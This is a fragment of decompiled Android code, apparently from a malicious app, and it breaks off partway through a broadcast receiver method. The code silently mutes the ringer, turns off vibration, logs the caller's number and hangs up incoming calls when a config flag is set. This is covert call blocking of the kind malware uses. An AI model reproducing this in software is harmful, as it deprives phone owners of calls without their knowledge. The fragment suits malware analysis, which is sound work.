 public void onReceive(Context arg8, Intent arg9) {
    String v0 = arg9.getAction();
    this.number = arg9.getStringExtra("incoming_number");
    if(!v0.equals("android.intent.action.NEW_OUTGOING_CALL")) {
        Object v2 = CoreService.mContext.getSystemService("audio");
        ((AudioManager)v2).setVibrateSetting(0, 0);
        ((AudioManager)v2).setRingerMode(0);
        Object v3 = arg8.getSystemService("phone");
        try {
            switch(((TelephonyManager)v3).getCallState()) {
                case 1: {
                    goto label_19;
                }
            }

            return;
        label_19:
            Integer v1 = Integer.valueOf(Config.get(CoreService.mContext, "iscall", 1));
            System.out.println("来电号码 ： " + this.number + " 状态: " + v1);
            if(!v1.equals(Integer.valueOf(1))) {
                return;
            }

            this.endCall();